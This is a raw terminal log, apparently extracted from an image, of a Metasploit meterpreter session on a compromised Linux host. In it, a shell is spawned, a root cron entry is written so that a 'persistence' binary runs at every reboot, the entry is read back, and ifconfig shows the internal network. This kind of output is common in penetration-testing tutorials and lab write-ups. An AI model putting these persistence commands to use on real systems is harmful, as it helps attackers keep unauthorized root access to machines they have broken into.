 meterpreter > shell
Process 5316 created.
Channel 3 created.
echo "@reboot /usr/local/bin/persistence" >> /etc/cron.d/root_persistence
cat /etc/cron.d/root_persistence
@reboot /usr/local/bin/persistence
exit
meterpreter > shell
Process 5319 created.
Channel 4 created.
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:4d:36:7d
          inet addr:192.168.1.152  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe4d:367d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:18014 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3075 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5406418 (5.1 MB)  TX bytes:469585 (458.5 KB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1134 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1134 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:514395 (502.3 KB)  TX bytes:514395 (502.3 KB)